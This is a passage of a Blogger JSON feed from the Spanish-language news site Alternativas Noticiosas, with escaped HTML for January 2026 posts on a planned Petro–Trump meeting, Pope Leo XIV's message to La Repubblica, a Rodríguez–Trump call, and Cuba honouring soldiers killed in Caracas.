src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s320\/trump%20petro..webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBOGOTÁ, Colombia (15 Enero 2026).- El presidente de\nColombia, Gustavo Petro, informó que se reunirá con su homólogo de Estados\nUnidos, Donald Trump, el próximo 3 de febrero, como parte de las conversaciones\nque hoy tienen ambos gobiernos para rebajar las tensiones.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún indicó el mandatario, el objetivo del encuentro\nes poner al corriente a las autoridades estadounidenses sobre las acciones\nejecutadas por su gobierno en lo referido a la lucha contra el narcotráfico y\nen especial a la cocaína.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl jefe de Estado consideró que la reunión resultará\ndeterminante para evaluar los avances del diálogo bilateral y reiteró su\nintención de que la ciudadanía mantenga la tranquilidad mientras avanzan las\nconversaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPrevio al encuentro entre los presidentes, el ministro\nde Defensa de Colombia, Pedro Sánchez, viajó a Estados Unidos para ampliar la\ncolaboración de los dos países en inteligencia contra el crimen transnacional,\nsegún declaró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“La importancia\nde todo esto radica en fortalecer aún más esa cooperación internacional para\nderrotar el cáncer del narcotráfico”, planteó el titular previo a su salida\npara Washington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EReveló que con el intercambio se persiguen tres\nobjetivos fundamentales, de los cuales el primero es exponer los esfuerzos de\nla nación neogranadina en el combate a los estupefacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EA continuación, destacó que también se busca analizar\n“las oportunidades que tenemos nosotros en la cooperación internacional en\ntemas de inteligencia de drones y antidrones”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl tercero, remarcó, es trazar una hoja de ruta para\nafectar aquellas amenazas que persisten contra las naciones, que es el crimen\norganizado transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7799928652872295306\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-recibira-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7799928652872295306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7799928652872295306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-recibira-su.html","title":"El presidente Donald Trump recibirá a su homólogo Gustavo Petro el tres de febrero "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s72-c\/trump%20petro..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5959779693840883057"},"published":{"$t":"2026-01-15T04:00:00.000-04:00"},"updated":{"$t":"2026-01-15T06:27:46.716-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV a \"La Repubblica\": La prensa, un espacio de diálogo para construir el bien común"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (15 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELeón XIV envía un mensaje al periódico italiano, que celebra su quincuagésimo aniversario. Recuerda sus raíces en Roma, la diócesis del Papa, y lo insta a seguir interpretando la realidad con libertad, acogiendo la diversidad de opiniones: \"Deseo que siempre construyan una comunicación libre y dialogante, inspirada en la búsqueda de la verdad y \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esin prejuicios\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna relación constante con los lectores, la libertad como criterio para narrar cincuenta años de historia italiana, mundial y de la Iglesia, el diálogo como camino privilegiado para construir la paz. El Papa León XIV ofrece numerosas reflexiones en el mensaje de hoy, 15 de enero, a Mario Orfeo, director de La Repubblica, escrito para conmemorar el importante aniversario que se celebra estos días. El 14 de enero de 1976 se publicó el primer número del periódico italiano, fundado por Eugenio Scalfari, quien fue editor hasta 1996 y colaboró ​​posteriormente como editorialista hasta su fallecimiento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna perspectiva privilegiada\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa expresa sus mejores deseos a los periodistas que han cubierto medio siglo de historia, «cultivando», escribe, «la relación con sus lectores que los ha traído hasta aquí».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El suyo es un periódico con raíces en muchas ciudades, pero con sede en Roma, la diócesis del Papa, una perspectiva privilegiada sobre los acontecimientos de Italia y del mundo. Han leído las páginas de estos cincuenta años con libertad. Y han contado la historia de la Iglesia”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELibertad de prensa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa libertad, la narrativa y una perspectiva global representan la esencia de la libertad de prensa, «que, a pesar de la diversidad de opiniones, puntos de vista y culturas», añade el Papa, «debe actuar siempre con transparencia y equidad».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Y ofrecer esa oportunidad para el debate que, cuando no es hostil, contribuye al bien común y a la unidad de la humanidad. El diálogo, así, supera el conflicto y construye la paz”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComunicación libre y dialógica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Deseo que fomenten siempre una comunicación libre y dialógica, inspirada en la búsqueda de la verdad y sin prejuicios\", concluye el mensaje del Papa. \"¡Feliz 50º aniversario!\"\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPróximos eventos\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPara celebrar el 50.º aniversario del periódico italiano, a partir de hoy, 15 de enero, se inaugura al público la exposición \"La Repubblica. Una historia del futuro\" en el\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMattatoio\u003C\/i\u003E\u0026nbsp;de Roma.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta exposición multimedia, que permanecerá abierta hasta el 15 de marzo, presenta fotografías, páginas que narran momentos históricos de la vida del hombre, entrevistas y caricaturas, como las de Forattini, que han dado forma a la sátira política.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs un recorrido que captura los cambios en el lenguaje periodístico. Una gran celebración de la información, la cultura y la música está prevista para el domingo 18 de enero en el Auditorio\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EParco della Musica\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EBENEDETTA CAPELLI\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5959779693840883057\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-repubblica-la-prensa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5959779693840883057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5959779693840883057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-repubblica-la-prensa.html","title":"Papa León XIV a \"La Repubblica\": La prensa, un espacio de diálogo para construir el bien común"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4324433701437424041"},"published":{"$t":"2026-01-14T14:41:00.000-04:00"},"updated":{"$t":"2026-01-15T02:47:03.710-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez en conversación el presidente Trump 'abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/Screenshot_2026-01-15-02-40-58-099~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1080\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h482\/Screenshot_2026-01-15-02-40-58-099~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECARACAS, Venezuela (14 Enero 2026).- Delcy Rodríguez la vicepresidente encargada de Venezuela conversó en la tarde de este miércoles con el\u0026nbsp; Donald Trump, presidente de los Estados Unidos.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo informó la propia funcionará en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Sostuve una larga y cortés conversación telefónica con el Presidente de los EEUU, Donald Trump, desarrollada en un marco de respeto mutuo, en la que abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos, así como asuntos pendientes entre nuestros gobiernos\", escribió Rodríguez.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4324433701437424041\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-conversacion-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4324433701437424041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4324433701437424041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-conversacion-el.html","title":"Delcy Rodríguez en conversación el presidente Trump 'abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h482-c\/Screenshot_2026-01-15-02-40-58-099~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-869597454489513670"},"published":{"$t":"2026-01-14T14:40:00.003-04:00"},"updated":{"$t":"2026-01-15T03:04:38.369-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuba asciende militarmente de rangos  a los 42 fallecidos y heridos en Caracas en incursión militar estadounidense "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/s1057\/IMG-20260115-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1057\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/w640-h398\/IMG-20260115-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELA HABANA, Cuba (14 Enero 2026).- El gobierno socialista de La Habana ascendió de rango militar a los 32 caídos en Caracas cuando tropas estadounidenses capturaron al dictador Nicolás Maduro Moros y su esposa Dilcia Flores.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ57XQRf0vcwrQyLhouQCgJ4REkh0bdXQ7oJ_S1v3ZK66CTysGBO19EzR2KEmm7yCSFo75D23Xc75GzEVPuUj6LGKqfDFNG7NUsZAKJaSjq-Wc7wRWNZtpcpiYG6FdBbBvxmeHVeBfFPguSq0tzVOkBlt7xKmmqIBCR7g7zBoeG-2FOlmBVOc7vtNei39\/s1044\/IMG-20260115-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"647\" data-original-width=\"1044\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ57XQRf0vcwrQyLhouQCgJ4REkh0bdXQ7oJ_S1v3ZK66CTysGBO19EzR2KEmm7yCSFo75D23Xc75GzEVPuUj6LGKqfDFNG7NUsZAKJaSjq-Wc7wRWNZtpcpiYG6FdBbBvxmeHVeBfFPguSq0tzVOkBlt7xKmmqIBCR7g7zBoeG-2FOlmBVOc7vtNei39\/w640-h396\/IMG-20260115-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA horas\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333;\"\u003Einicio del tributo popular a nuestros 32 héroes caídos en cumplimiento de su deber en la hermana República Bolivariana de Venezuela, se ha decidido, como digno y merecido homenaje, que todos sean ascendidos en grado militar, con carácter póstumo\", expresó La Habana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: 